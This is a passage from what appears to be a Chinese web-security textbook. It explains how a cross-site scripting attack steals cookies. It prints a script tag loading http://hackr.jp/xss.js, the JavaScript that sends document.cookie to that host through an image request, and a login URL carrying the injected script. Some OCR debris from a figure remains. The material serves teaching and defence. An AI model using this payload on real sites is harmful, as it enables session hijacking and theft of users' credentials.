 跨站脚本攻击的方式，窃取到用户的 Cookie 信息。
<script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段
JavaScript 程序，即可访问到该 Web 应用所处域名下的 Cookie 信息。然
后这些信息会发送至攻击者的 Web 网站（http://hackr.jp/），记录在他的
登录日志中。结果，攻击者就这样窃取到用户的 Cookie 信息了。
http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取
图：使用 XSS 攻击夺取 Cookie 信息